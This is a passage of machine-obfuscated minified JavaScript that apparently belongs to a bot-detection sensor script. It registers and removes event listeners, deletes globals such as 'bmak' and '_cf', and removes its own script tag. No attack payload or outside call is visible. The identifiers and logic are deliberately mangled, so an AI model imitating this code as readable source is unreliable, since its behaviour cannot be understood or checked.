Nf()[sh(KL)],Fj('',[][[]]))?Nf()[sh(GD)](nIO,Up,mk,mT(mT([]))):Nf()[sh(xQ)].call(null,S1,LU,mT({}),TQ)][I1()[Yj(TGO)].call(null,Cf,x0,YtO,lU)](wx()[xg(UT)](nL,pX,F8,Nv,LE),ZvO,mT(mT(Am)));Nq[Nf()[sh(xQ)].apply(null,[S1,LU,KL,kV])][NW(typeof I1()[Yj(kZ)],Fj('',[][[]]))?I1()[Yj(TGO)](Cf,mT(mT(Jn)),YtO,BK):I1()[Yj(OZ)](YtO,Q5,IJO,mT(mT([])))](I1()[Yj(HmO)](F6,cJ,Ep,j8),fQO,mT(mT({})));Nq[Nf()[sh(xQ)].apply(null,[S1,LU,Y6,mT(mT({}))])][I1()[Yj(TGO)].call(null,Cf,mT([]),YtO,mk)](Nf()[sh(rp)](dT,hCO,Up,gR),F9O,mT(mT([])));Nq[nZ(typeof Nf()[sh(x0)],Fj('',[][[]]))?Nf()[sh(GD)](Cp,bBO,PV,cR):Nf()[sh(xQ)](S1,LU,OZ,mT(mT({})))][NW(typeof I1()[Yj(Ec)],'undefined')?I1()[Yj(TGO)].call(null,Cf,cR,YtO,TL):I1()[Yj(OZ)].call(null,PqO,jp,ln,mT(Jn))](Yg()[FQ(m9)].call(null,GD,OZ,Xs,LE,M9),RHO,mT(mT(Am)));Nq[nZ(typeof Nf()[sh(k0)],Fj('',[][[]]))?Nf()[sh(GD)](LPO,bg,Nb,ss):Nf()[sh(xQ)].call(null,S1,LU,xQ,r8)][I1()[Yj(TGO)](Cf,Q5,YtO,cR)](NW(typeof I1()[Yj(m5)],'undefined')?I1()[Yj(WPO)](MS,tT,dwO,mT(mT(Jn))):I1()[Yj(OZ)].call(null,Db,r3,sp,HQ),UvO,mT(k2));Nq[NW(typeof Nf()[sh(xU)],'undefined')?Nf()[sh(xQ)].call(null,S1,LU,wg,Mg):Nf()[sh(GD)](BAO,wp,mT(mT(Dj)),mT([]))][I1()[Yj(TGO)].call(null,Cf,nL,YtO,PV)](nZ(typeof Nf()[sh(ACO)],Fj([],[][[]]))?Nf()[sh(GD)](t0O,GzO,mT([]),N5):Nf()[sh(Gh)](gJ,YQ,NS,ng),GQO,mT(mT({})));Nq[NW(typeof Nf()[sh(HmO)],'undefined')?Nf()[sh(xQ)](S1,LU,mT([]),K9):Nf()[sh(GD)](gD,SzO,Mc,cj)][I1()[Yj(TGO)](Cf,mT(mT([])),YtO,lU)](I1()[Yj(mCO)](dW,mT(Jn),Kf,RQ),q3O,mT(k2));Nq[NW(typeof Nf()[sh(v0)],Fj('',[][[]]))?Nf()[sh(xQ)].apply(null,[S1,LU,mT(mT(Jn)),n5]):Nf()[sh(GD)](rtO,wv,wg,Ep)][I1()[Yj(TGO)](Cf,mT([]),YtO,j9)](NW(typeof AK()[Fl(IR)],Fj('',[][[]]))?AK()[Fl(wOO)](FT,vTO):AK()[Fl(nx)](vrO,VdO),DLO,mT(mT([])));Nq[Nf()[sh(xQ)](S1,LU,mT(Dj),mT({}))][NW(typeof I1()[Yj(YtO)],'undefined')?I1()[Yj(TGO)].apply(null,[Cf,wg,YtO,EH]):I1()[Yj(OZ)](qp,gR,DhO,TQ)](I1()[Yj(GqO)].apply(null,[VkO,Ph,NYO,NH]),mHO,mT(mT(Am)));if(p5O){Nq[Nf()[sh(xQ)](S1,LU,TQ,OZ)][I1()[Yj(TGO)].call(null,Cf,N5,YtO,mT(Jn))](I1()[Yj(Ss)](TV,BK,K9,mT([])),DsO,mT(mT({})));Nq[Nf()[sh(xQ)].apply(null,[S1,LU,IM,Gj])][I1()[Yj(TGO)](Cf,m3,YtO,BK)](AK()[Fl(AmO)](zf,qg),YWO,mT(k2));Nq[Nf()[sh(xQ)](S1,LU,Up,Hh)][I1()[Yj(TGO)](Cf,KL,YtO,Bx)](I1()[Yj(G3)].call(null,VTO,jQ,W0,Nb),RpO,mT(mT({})));Nq[Nf()[sh(xQ)].apply(null,[S1,LU,MW,nx])][I1()[Yj(TGO)](Cf,mT({}),YtO,ff)](Nf()[sh(QtO)](OK,U5,v0,d1),cRO,mT(mT(Am)));Nq[Nf()[sh(xQ)](S1,LU,lb,lU)][I1()[Yj(TGO)].call(null,Cf,mT(mT([])),YtO,ZU)](Nf()[sh(G3)](lX,YtO,mT(mT({})),mT(mT([]))),wcO,mT(mT([])));Nq[Nf()[sh(xQ)].apply(null,[S1,LU,Nv,nL])][I1()[Yj(TGO)](Cf,VV,YtO,tT)](I1()[Yj(WL)](SV,tT,RdO,mT([])),vcO,mT(mT([])));}if(U6O){Nq[Nf()[sh(xQ)].call(null,S1,LU,ZQ,Ec)][I1()[Yj(TGO)].apply(null,[Cf,mT(mT(Dj)),YtO,rl])](Nf()[sh(z3)].call(null,Uf,TqO,GD,mk),wRO,mT(mT({})));Nq[Nf()[sh(xQ)].apply(null,[S1,LU,cV,OZ])][I1()[Yj(TGO)].call(null,Cf,nL,YtO,mT(mT(Dj)))](Nf()[sh(bqO)](rS,bqO,Oh,PV),SHO,mT(mT([])));Nq[NW(typeof Nf()[sh(GBO)],'undefined')?Nf()[sh(xQ)](S1,LU,qk,Ph):Nf()[sh(GD)].apply(null,[lF,vZ,mT({}),IM])][I1()[Yj(TGO)](Cf,cj,YtO,IR)](NW(typeof AK()[Fl(TF)],'undefined')?AK()[Fl(m9)](cL,k0):AK()[Fl(nx)](K9,rbO),RwO,mT(mT(Am)));}if(Nq[nZ(typeof I1()[Yj(MR)],Fj('',[][[]]))?I1()[Yj(OZ)].apply(null,[fv,s3,fzO,Zc]):I1()[Yj(j8)].call(null,IW,ff,Y6,TQ)][NW(typeof I1()[Yj(fE)],Fj('',[][[]]))?I1()[Yj(TGO)](Cf,Ub,YtO,m3):I1()[Yj(OZ)](R9O,ZW,DIO,v0)]){Nq[I1()[Yj(j8)](IW,r3,Y6,qk)][I1()[Yj(TGO)](Cf,mT({}),YtO,ss)](Fb()[Rp(BK)].call(null,Ph,Jn,CL,b3,j9,M9),gYO,mT(k2));Nq[I1()[Yj(j8)].call(null,IW,NH,Y6,ss)][I1()[Yj(TGO)](Cf,mT(Jn),YtO,d1)](I1()[Yj(U5)](Xl,xh,kV,Kf),HYO,mT(mT({})));if(fSO){Nq[I1()[Yj(j8)].call(null,IW,bZ,Y6,rl)][NW(typeof I1()[Yj(Bx)],'undefined')?I1()[Yj(TGO)](Cf,mT(Jn),YtO,Mf):I1()[Yj(OZ)](SZ,mT(Jn),YKO,Ls)](I1()[Yj(G3)](VTO,mT(Jn),W0,nL),fSO,mT(k2));}if(dDO){Nq[I1()[Yj(j8)](IW,IH,Y6,xQ)][I1()[Yj(TGO)].apply(null,[Cf,m3,YtO,fW])](I1()[Yj(Ss)].apply(null,[TV,IM,K9,wg]),dDO,mT(mT([])));}if(tgO){Nq[I1()[Yj(j8)].call(null,IW,Oh,Y6,Ig)][I1()[Yj(TGO)].call(null,Cf,K9,YtO,VV)](AK()[Fl(tM)](JVO,M2O),McO,mT(mT({})));}}if(tXO){Nq[Nf()[sh(xQ)].apply(null,[S1,LU,r3,OD])][NW(typeof I1()[Yj(pqO)],Fj([],[][[]]))?I1()[Yj(TGO)](Cf,ff,YtO,BK):I1()[Yj(OZ)](RQ,NH,AF,mT(mT(Jn)))](NW(typeof wx()[xg(Y6)],Fj(Nf()[sh(Mc)].call(null,UTO,YH,cR,lb),[][[]]))?wx()[xg(s3)].apply(null,[qk,qDO,mT({}),gR,dp]):wx()[xg(nx)](xh,GhO,lb,JSO,QzO),tXO,mT(k2));Nq[Nf()[sh(xQ)](S1,LU,x0,ZU)][I1()[Yj(TGO)](Cf,Hh,YtO,mT(mT(Dj)))](NW(typeof I1()[Yj(fW)],Fj([],[][[]]))?I1()[Yj(OdO)](V5,Q5,v5,TL):I1()[Yj(OZ)](CbO,m3,hAO,wg),tXO,mT(mT([])));Nq[Nf()[sh(xQ)](S1,LU,TL,mT(mT(Jn)))][I1()[Yj(TGO)].apply(null,[Cf,Mc,YtO,Ib])](AK()[Fl(HL)].call(null,TIO,gqO),tXO,mT(mT([])));Nq[NW(typeof Nf()[sh(C6)],Fj([],[][[]]))?Nf()[sh(xQ)].apply(null,[S1,LU,NS,pn]):Nf()[sh(GD)](F8,lH,NH,VV)][NW(typeof I1()[Yj(z3)],Fj([],[][[]]))?I1()[Yj(TGO)](Cf,mT(mT({})),YtO,mT([])):I1()[Yj(OZ)](BrO,VV,A7O,NS)](nZ(typeof Yg()[FQ(YM)],Fj([],[][[]]))?Yg()[FQ(cj)](lmO,mT(mT([])),BL,UTO,r3):Yg()[FQ(UT)].call(null,nL,ZU,GhO,PPO,Mg),tXO,mT(mT([])));}if(Nq[NW(typeof Nf()[sh(IM)],Fj([],[][[]]))?Nf()[sh(xQ)](S1,LU,TL,Mc):Nf()[sh(GD)](RU,BL,mT({}),mT([]))][nZ(typeof Yg()[FQ(rl)],'undefined')?Yg()[FQ(cj)](MXO,Mf,q0,DqO,Ig):Yg()[FQ(jQ)].call(null,j8,kV,Nb,b3,pn)]){Nq[Nf()[sh(xQ)](S1,LU,xQ,Y6)][NW(typeof Yg()[FQ(Nx)],Fj([],[][[]]))?Yg()[FQ(jQ)](j8,ff,Nb,b3,Ep):Yg()[FQ(cj)](ZhO,OD,g9,HrO,Ul)](rL()[cx(BK)].call(null,QL,Sb,j8,lU,gSO,qg),ZvO);Nq[nZ(typeof Nf()[sh(Ig)],Fj([],[][[]]))?Nf()[sh(GD)](tdO,n2O,cV,r3):Nf()[sh(xQ)].call(null,S1,LU,lU,nL)][Yg()[FQ(jQ)](j8,BK,Nb,b3,bJ)](AK()[Fl(fnO)].apply(null,[g2O,p9]),fQO);Nq[Nf()[sh(xQ)].call(null,S1,LU,CL,Nx)][Yg()[FQ(jQ)](j8,ng,Nb,b3,YM)](I1()[Yj(xVO)].call(null,YJ,Hh,GD,qg),F9O);Nq[Nf()[sh(xQ)](S1,LU,mT(mT(Jn)),Nv)][Yg()[FQ(jQ)].apply(null,[j8,lb,Nb,b3,GD])](NW(typeof I1()[Yj(vDO)],Fj([],[][[]]))?I1()[Yj(TF)](Lt,F8,nx,Ig):I1()[Yj(OZ)](cW,x0,IJO,PV),RHO);Nq[Nf()[sh(xQ)](S1,LU,s3,ng)][Yg()[FQ(jQ)](j8,mT(mT(Jn)),Nb,b3,Ib)](NW(typeof Nf()[sh(XqO)],'undefined')?Nf()[sh(Y4O)].apply(null,[ZF,Ax,BK,d1]):Nf()[sh(GD)].call(null,CR,PtO,j8,ff),q3O);Nq[Nf()[sh(xQ)].apply(null,[S1,LU,Nb,Ul])][Yg()[FQ(jQ)](j8,Kf,Nb,b3,tT)](Nf()[sh(HkO)].apply(null,[RX,fE,Q5,Nb]),DLO);Nq[Nf()[sh(xQ)](S1,LU,cj,hR)][Yg()[FQ(jQ)](j8,VV,Nb,b3,Zc)](nZ(typeof AK()[Fl(lp)],Fj('',[][[]]))?AK()[Fl(nx)](rvO,PAO):AK()[Fl(RdO)](sJ,GL),mHO);if(p5O){Nq[nZ(typeof Nf()[sh(IM)],Fj([],[][[]]))?Nf()[sh(GD)].call(null,EH,V5,d1,dx):Nf()[sh(xQ)](S1,LU,Mg,ZU)][NW(typeof Yg()[FQ(ng)],'undefined')?Yg()[FQ(jQ)](j8,mk,Nb,b3,Up):Yg()[FQ(cj)](pSO,QL,EM,g9,n5)](Nf()[sh(z3)](Uf,TqO,Q5,Ph),wRO);Nq[Nf()[sh(xQ)](S1,LU,jp,PV)][Yg()[FQ(jQ)](j8,NH,Nb,b3,ZU)](I1()[Yj(Ss)](TV,Nb,K9,K9),DsO);Nq[Nf()[sh(xQ)].apply(null,[S1,LU,x0,lb])][Yg()[FQ(jQ)].call(null,j8,IM,Nb,b3,nx)](Nf()[sh(bqO)].call(null,rS,bqO,jR,mT(mT({}))),SHO);Nq[Nf()[sh(xQ)](S1,LU,Ub,qk)][Yg()[FQ(jQ)].call(null,j8,kV,Nb,b3,v0)](AK()[Fl(AmO)](zf,qg),YWO);Nq[Nf()[sh(xQ)](S1,LU,NH,N5)][Yg()[FQ(jQ)](j8,Bx,Nb,b3,Mf)](I1()[Yj(G3)](VTO,Nx,W0,d1),RpO);Nq[Nf()[sh(xQ)].call(null,S1,LU,RQ,Dj)][Yg()[FQ(jQ)](j8,Ep,Nb,b3,d1)](AK()[Fl(m9)](cL,k0),RwO);}}UXO();}catch(PqC){vJ.splice(ZT(MCC,Dj),Infinity,FCO);}vJ.pop();};var ZOC=function(){vJ.push(EW);try{var RCC=vJ.length;var FBC=mT(mT(k2));if(SVO&&SVO[nZ(typeof I1()[Yj(Mc)],'undefined')?I1()[Yj(OZ)].apply(null,[lZ,mT(mT(Jn)),NS,mT(mT([]))]):I1()[Yj(ff)](bj,qb,sCO,TQ)]){Nq[Nf()[sh(vDO)](PD,cR,M9,bJ)](SVO[I1()[Yj(ff)].apply(null,[bj,jQ,sCO,mT(mT(Jn))])]);}if(NW(typeof fHO,I1()[Yj(cj)](LX,lU,D0,r3))){Nq[NW(typeof Nf()[sh(IzO)],Fj('',[][[]]))?Nf()[sh(vDO)](PD,cR,Q5,YM):Nf()[sh(GD)](wc,VmC,rl,Mg)](fHO);}if(NW(typeof NwO,NW(typeof I1()[Yj(wOO)],'undefined')?I1()[Yj(cj)](LX,IM,D0,mT(mT(Jn))):I1()[Yj(OZ)](NFO,kL,zH,mT({})))){Nq[Nf()[sh(vDO)](PD,cR,IR,BK)](NwO);}if(NW(typeof VHO,I1()[Yj(cj)](LX,Bx,D0,tT))){Nq[Nf()[sh(vDO)](PD,cR,Ub,mT(mT(Dj)))](VHO);}if(NW(typeof KWO,nZ(typeof I1()[Yj(v5)],Fj('',[][[]]))?I1()[Yj(OZ)].apply(null,[O7O,ZQ,cW,IH]):I1()[Yj(cj)](LX,mf,D0,Ec))){Nq[Nf()[sh(vDO)](PD,cR,r8,n5)](KWO);}if(NW(typeof p9O,I1()[Yj(cj)].apply(null,[LX,xh,D0,GD]))){Nq[Nf()[sh(vDO)](PD,cR,Mc,Ul)](p9O);}if(NW(pwO,null)){Nq[Nf()[sh(fnO)].call(null,hJ,Nv,Nb,NH)](pwO);pwO=null;}if(NW(JBC,null)){Nq[NW(typeof Nf()[sh(Ub)],Fj('',[][[]]))?Nf()[sh(fnO)](hJ,Nv,jp,ZQ):Nf()[sh(GD)].apply(null,[D5,AgO,hR,mT(Jn)])](JBC);JBC=null;}}catch(tEO){vJ.splice(ZT(RCC,Dj),Infinity,EW);}vJ.pop();};var RmC=function(){vJ.push(CbO);try{var vZO=vJ.length;var XCC=mT(mT(k2));var RtC;if(Nq[Nf()[sh(xQ)](m8,LU,Dj,Jn)][AK()[Fl(Z7O)](RS,OD)]){RtC=Nq[nZ(typeof Nf()[sh(M9)],Fj([],[][[]]))?Nf()[sh(GD)](fOO,F9,P8,ss):Nf()[sh(xQ)](m8,LU,r8,x0)][NW(typeof AK()[Fl(qtO)],Fj([],[][[]]))?AK()[Fl(Z7O)].apply(null,[RS,OD]):AK()[Fl(nx)](GF,vdO)];}else{var dPC=Nq[Nf()[sh(xQ)].call(null,m8,LU,cJ,ng)][AK()[Fl(rp)](Hn,cV)](cS()[jT(BK)].apply(null,[JBO,OZ,PV,F8]));for(var BdC=ZT(dPC[Nf()[sh(Jn)](YV,fW,r8,mT(Jn))],Dj);M5(BdC,Jn);BdC--){var BGC=dPC[BdC][I1()[Yj(brO)].apply(null,[VkO,x0,Sb,Ec])];if(BGC&&(BGC[Nf()[sh(t5)](X1,BL,IH,xh)](nDO)||BGC[Nf()[sh(t5)].call(null,X1,BL,P8,EH)](Nf()[sh(jBO)].apply(null,[cn,Up,IH,KL]))||nZ(BGC,nDO))){RtC=dPC[BdC];break;}}}if(RtC&&RtC[nZ(typeof Nf()[sh(cv)],Fj('',[][[]]))?Nf()[sh(GD)](I1O,LzO,mT(Jn),qk):Nf()[sh(Z7O)].call(null,HsO,r3,mT(mT({})),r3)]){RtC[NW(typeof Nf()[sh(v8O)],Fj('',[][[]]))?Nf()[sh(Z7O)](HsO,r3,lb,Nb):Nf()[sh(GD)](UM,Gj,mT(mT([])),jQ)][I1()[Yj(Y4O)].apply(null,[vf,RQ,BK,hR])](RtC);}}catch(xbO){vJ.splice(ZT(vZO,Dj),Infinity,CbO);}vJ.pop();};var IMO=function(){vJ.push(js);try{var YBC=vJ.length;var NBC=mT(Am);delete Nq[I1()[Yj(11)].call(null,1043,28,35,97)].bmak;delete Nq[NW(typeof I1()[Yj(76)],Fj([],[][[]]))?I1()[Yj(11)](1043,5,35,63):I1()[Yj(6)](922,18,704,32)]._cf;delete Nq[nZ(typeof I1()[Yj(34)],Fj([],[][[]]))?I1()[Yj(6)](628,mT(mT(0)),296,18):I1()[Yj(11)].apply(null,[1043,44,35,mT(1)])][nZ(typeof I1()[Yj(120)],'undefined')?I1()[Yj(6)](651,85,484,44):I1()[Yj(202)].call(null,1220,58,85,25)];if(NW(typeof FG,I1()[Yj(cj)].apply(null,[lZ,v0,D0,YM]))&&FG[I1()[Yj(wqO)].apply(null,[sK,ZQ,kx,Ph])]){delete FG[I1()[Yj(256)](1340,62,209,91)];}if(QEO&&nZ(typeof QEO[NW(typeof cS()[jT(Nv)],'undefined')?cS()[jT(cJ)].call(null,Gb,OZ,Ul,TQ):cS()[jT(ZU)].apply(null,[J5,b0,Ph,BdO])],AK()[Fl(Kf)].call(null,hX,PV))){QEO[cS()[jT(cJ)](Gb,OZ,Ul,TQ)]();QEO=null;}}catch(wZO){vJ.splice(ZT(YBC,Dj),Infinity,js);}vJ.pop();};var ECC=function(){lmC=Dj;mpO=M9;};var NdC=function(){var wCC=T0(Ct,[]);if(NW(wCC,UMO)){MRO();mwO(mT([]));UMO=wCC;}};vJ.push(TQ);WK[AK()[Fl(Ig)](hZ,bH)](Kk);var PtC=WK(Jn);var Eb=new (Nq[nZ(typeof I1()[Yj(KL)],'undefined')?I1()[Yj(OZ)](JL,Xj,QqO,Kf):I1()[Yj(xQ)](KR,Dj,hOO,rl)])(JS[nx]);var DR=Nf()[sh(Mc)](Q5,YH,mT(mT(Dj)),KL);var Kb=JS[KL];var MF=AK()[Fl(ZU)](ZF,XAO);var wrO=I1()[Yj(j9)](dAO,j9,tM,pn);var FE=NW(typeof Nf()[sh(Kf)],Fj('',[][[]]))?Nf()[sh(TQ)].call(null,nIO,jQ,EH,mT(mT([]))):Nf()[sh(GD)].call(null,D5,IIO,n5,Ul);var I4O=Nf()[sh(cV)](EH,s3,nx,Ib);var nGO=AK()[Fl(kL)].call(null,drO,pAO);var Jv=NW(typeof AK()[Fl(TQ)],Fj([],[][[]]))?AK()[Fl(s3)].call(null,d7O,GT):AK()[Fl(nx)](VzO,chO);var LR=NW(typeof AK()[Fl(OZ)],'undefined')?AK()[Fl(rl)].call(null,zrO,x7O):AK()[Fl(nx)](wNO,kAO);var SzC=nx;var CcO=cS()[jT(ng)](n5,Dj,YM,AM);var Q2O=Fb()[Rp(xh)](r8,Ig,YtO,Ls,cR,cJ);var SbO=rL()[cx(ng)](Mf,Bx,nx,MW,NYO,QL);var kmO=NW(typeof Nf()[sh(Xj)],Fj('',[][[]]))?Nf()[sh(YM)](Ib,A9,QL,ZW):Nf()[sh(GD)](ZU,WL,Ig,Ub);var cZO=rL()[cx(xh)].call(null,mT(mT(Dj)),HE,P8,NS,NYO,fW);var YgO=Ux()[Uc(P8)](OZ,Nb,RQ,GE);var CwO=NW(typeof AK()[Fl(s3)],Fj('',[][[]]))?AK()[Fl(qk)].call(null,MNO,hR):AK()[Fl(nx)](rQ,ImO);var qfO=Nf()[sh(cR)](cW,jH,xh,xh);var HBO=Fj(SbO,kmO);var VGO=Fj(SbO,cZO);var mH=Nq[AK()[Fl(UT)](Dp,jQ)]((nZ(typeof Nf()[sh(M9)],Fj('',[][[]]))?Nf()[sh(GD)](Gg,hBO,Ls,mT(Jn)):Nf()[sh(Mc)].apply(null,[Q5,YH,j9,ZQ]))[rL()[cx(OZ)](xh,cW,OZ,TL,J3,Nb)](JS[j8]));var FGO=(NW(typeof Nf()[sh(cJ)],Fj('',[][[]]))?Nf()[sh(Mc)](Q5,YH,Mf,M9):Nf()[sh(GD)].apply(null,[IPO,BSO,Nx,mT(Dj)]))[rL()[cx(OZ)].call(null,mT(mT(Jn)),cW,OZ,NS,J3,m9)](Nf()[sh(kL)](KNO,xh,RQ,qg));var lOC=Dj;var BmC=P8;var fmC=ng;var xAC=Mc;var zqC=qk;var smC=bJ;var t7C=JS[xQ];var cGC=JS[ZU];var rZO=JS[cj];var PjO=JS[M9];var BfO=JS[gR];var BMO=NS;var cjO=hY[NW(typeof Nf()[sh(Dj)],Fj('',[][[]]))?Nf()[sh(s3)](Hp,q0,v0,wg):Nf()[sh(GD)].apply(null,[KqO,v0,OD,lU])]();var IXO=JS[j9];var ZXO=hY[rL()[cx(GD)](qg,tM,GD,tT,dAO,kV)]();var UkO=JS[Ig];var Y5=[Nf()[sh(rl)](RJO,NYO,Mc,mf),I1()[Yj(kL)].call(null,GNO,r3,jR,mT(mT([]))),Nf()[sh(qk)](UT,p9,j8,Bx),Nf()[sh(UT)].call(null,zg,lU,mT(Jn),mT(mT(Jn))),I1()[Yj(s3)](tM,bJ,Sx,s3),nZ(typeof Fb()[Rp(nx)],'undefined')?Fb()[Rp(Mc)](VV,cj,d5,VmC,qIO,Gj):Fb()[Rp(OZ)](Oh,x0,U4O,U7O,ng,Ul),AK()[Fl(m9)](L7O,k0)];var OGO=[Nf()[sh(m9)](DwO,KL,x0,ZQ),Nf()[sh(Y6)](R7O,sCO,mT(mT(Jn)),mT([])),AK()[Fl(m9)].call(null,L7O,k0)];var sU=Vk(Gt,[Nf()[sh(Mg)](GCO,G3,ZQ,mT({})),Dj,I1()[Yj(kL)].call(null,GNO,KL,jR,jR),P8,wx()[xg(ng)](Gj,z3,Nv,xQ,hg),nx,I1()[Yj(rl)](VrO,HQ,OdO,Dj),ng,nZ(typeof AK()[Fl(UT)],Fj('',[][[]]))?AK()[Fl(nx)](K0O,CH):AK()[Fl(Y6)].call(null,SsO,Pv),xh,Nf()[sh(BK)](RQ,U9,Nx,kL),OZ,nZ(typeof Nf()[sh(BK)],Fj([],[][[]]))?Nf()[sh(GD)](AmO,p9,mT(mT({})),MW):Nf()[sh(Nx)].apply(null,[UCO,srO,m3,mT(mT({}))]),GD,Fb()[Rp(GD)].call(null,QL,m3,TF,J3,GD,jQ),JS[ng],AK()[Fl(Mg)](ACO,K9),Nv,Yg()[FQ(P8)](GD,MW,BZ,dAO,rl),KL,I1()[Yj(qk)].apply(null,[zR,mT(mT([])),mqO,jp]),JS[Xj],Nf()[sh(PV)].call(null,SzO,zv,ss,ZW),JS[YM],Nf()[sh(wg)].call(null,P2O,pqO,mT(mT(Jn)),hR),ZU,Nf()[sh(MW)](cW,FZ,Ls,m3),cj,Nf()[sh(jQ)](gL,qAO,Jn,cV),M9,AK()[Fl(BK)](dSO,Ib),JS[Up],I1()[Yj(UT)](ztO,Nb,j8,mT({})),j9,AK()[Fl(m9)].call(null,L7O,k0),Ig,AK()[Fl(Nx)](Oc,L0),Xj,NW(typeof I1()[Yj(Y6)],'undefined')?I1()[Yj(m9)](cE,NS,Ib,lU):I1()[Yj(OZ)](MpO,Y6,NvO,ZQ),YM]);var tgO=mT({});var O5=Vk(Gt,[I1()[Yj(Y6)].call(null,cVO,Hh,RQ,TQ),[Vk(Gt,[Nf()[sh(Gj)].apply(null,[YfO,BK,mT(mT(Jn)),K9]),Nf()[sh(Mg)](GCO,G3,ss,Ep),Fb()[Rp(Nv)](MW,RQ,r3,XCO,OZ,Mf),[Nf()[sh(Mg)](GCO,G3,Ec,UT),cS()[jT(xh)](Oc,OZ,fW,BdO),Nf()[sh(Ph)].apply(null,[E4O,RdO,Kf,PV]),Nf()[sh(pn)](F7O,gg,m3,mT(mT([]))),Nf()[sh(Hh)].call(null,D7O,r7O,wg,mT({}))]]),Vk(Gt,[Nf()[sh(Gj)].call(null,YfO,BK,mT(Dj),Xj),I1()[Yj(kL)](GNO,Ep,jR,m3),nZ(typeof Fb()[Rp(GD)],'undefined')?Fb()[Rp(Mc)](VV,xQ,ftO,kpO,E5,P8):Fb()[Rp(Nv)](m9,ss,r3,XCO,OZ,HQ),[nZ(typeof I1()[Yj(xQ)],'undefined')?I1()[Yj(OZ)](GCO,cJ,pAO,jp):I1()[Yj(kL)](GNO,cJ,jR,Nx),Nf()[sh(ZQ)](YAO,Gh,ng,Ub)],I1()[Yj(Mg)](IF,mT({}),QL,Gj),Vk(Gt,[Nf()[sh(Gj)](YfO,BK,jQ,ZQ),AK()[Fl(BK)].call(null,dSO,Ib),Fb()[Rp(Nv)](mk,P8,r3,XCO,OZ,mT(mT(Jn))),[Nf()[sh(RQ)].apply(null,[UWO,CBO,Nx,ZQ]),AK()[Fl(PV)].apply(null,[x7O,KL])]])]),Vk(Gt,[NW(typeof Nf()[sh(Dj)],Fj('',[][[]]))?Nf()[sh(Gj)](YfO,BK,Xj,j9):Nf()[sh(GD)].apply(null,[xVO,m3,mT([]),Ep]),wx()[xg(ng)].apply(null,[Dj,z3,mT(mT(Jn)),xQ,hg]),Fb()[Rp(Nv)].apply(null,[YM,UT,r3,XCO,OZ,Gj]),[Nf()[sh(UT)](zg,lU,mT({}),j9)],I1()[Yj(Mg)].apply(null,[IF,s3,QL,ss]),Vk(Gt,[Nf()[sh(Gj)].call(null,YfO,BK,PV,mT({})),NW(typeof Nf()[sh(Ph)],Fj([],[][[]]))?Nf()[sh(jQ)](gL,qAO,qb,tT):Nf()[sh(GD)].apply(null,[QGO,LcO,m9,Ib]),Fb()[Rp(Nv)](Y6,IH,r3,XCO,OZ,n5),[Nf()[sh(RQ)].call(null,UWO,CBO,Ep,Bx),AK()[Fl(PV)](x7O,KL)]])]),Vk(Gt,[Nf()[sh(Gj)].apply(null,[YfO,BK,qb,mT(mT(Jn))]),I1()[Yj(rl)](VrO,HQ,OdO,lU),Fb()[Rp(Nv)](mT(Dj),j8,r3,XCO,OZ,Mf),[AK()[Fl(wg)](fKO,r3),I1()[Yj(BK)](S7O,j8,UZ,Ec),Nf()[sh(Nb)](LmO,RtO,mT(mT(Dj)),nL),NW(typeof AK()[Fl(M9)],Fj([],[][[]]))?AK()[Fl(MW)].apply(null,[ZlO,Y6]):AK()[Fl(nx)].call(null,d2O,xU)]]),Vk(Gt,[Nf()[sh(Gj)](YfO,BK,mT([]),r8),NW(typeof AK()[Fl(RQ)],Fj('',[][[]]))?AK()[Fl(Y6)](SsO,Pv):AK()[Fl(nx)](wtO,KzO),Fb()[Rp(Nv)](hR,ZW,r3,XCO,OZ,mT(mT({}))),[AK()[Fl(jQ)].apply(null,[F8,GBO]),nZ(typeof Nf()[sh(j8)],'undefined')?Nf()[sh(GD)](G7O,C9,Mf,Nx):Nf()[sh(tT)](wb,Kf,hR,Dj),AK()[Fl(Gj)].apply(null,[VTO,wqO]),I1()[Yj(Nx)](b6O,Zc,kL,jp),I1()[Yj(PV)].call(null,XRO,mT([]),dE,mT(Dj))]]),Vk(Gt,[Nf()[sh(Gj)](YfO,BK,s3,ZU),Nf()[sh(BK)](RQ,U9,r3,mf),Fb()[Rp(Nv)].apply(null,[mT(mT({})),ng,r3,XCO,OZ,lU]),[nZ(typeof Nf()[sh(KL)],Fj('',[][[]]))?Nf()[sh(GD)].call(null,DQ,ER,UT,v0):Nf()[sh(OD)](c0,KzO,mT(mT({})),P8),nZ(typeof Nf()[sh(Nv)],Fj('',[][[]]))?Nf()[sh(GD)](Gh,TdO,OZ,RQ):Nf()[sh(IR)](CH,hR,mT(mT(Jn)),r3),I1()[Yj(wg)].call(null,LM,RQ,IPO,ss),I1()[Yj(s3)](tM,ZU,Sx,qk)]]),Vk(Gt,[Nf()[sh(Gj)].call(null,YfO,BK,v0,cJ),nZ(typeof Fb()[Rp(xh)],'undefined')?Fb()[Rp(Mc)](mT(mT({})),qg,MR,Q7O,wp,cj):Fb()[Rp(GD)](mT(mT(Dj)),N5,TF,J3,GD,bJ),NW(typeof Fb()[Rp(OZ)],Fj([],[][[]]))?Fb()[Rp(Nv)].apply(null,[Gj,P8,r3,XCO,OZ,ZU]):Fb()[Rp(Mc)].apply(null,[m3,Up,L0,kdO,Lv,cj]),[Fb()[Rp(GD)](mT(mT(Dj)),Jn,TF,J3,GD,n5),I1()[Yj(MW)].call(null,QqO,mT(Dj),jH,ss)]]),Vk(Gt,[Nf()[sh(Gj)].call(null,YfO,BK,Zc,Ph),AK()[Fl(Mg)](ACO,K9),Fb()[Rp(Nv)].apply(null,[mf,K9,r3,XCO,OZ,Nb]),[AK()[Fl(Mg)].apply(null,[ACO,K9]),nZ(typeof I1()[Yj(cR)],Fj([],[][[]]))?I1()[Yj(OZ)].apply(null,[xSO,KL,Q0,d1]):I1()[Yj(jQ)](RqC,bJ,BdO,Ls)]]),Vk(Gt,[Nf()[sh(Gj)](YfO,BK,ng,x0),Yg()[FQ(P8)].call(null,GD,Zc,BZ,dAO,TL),nZ(typeof 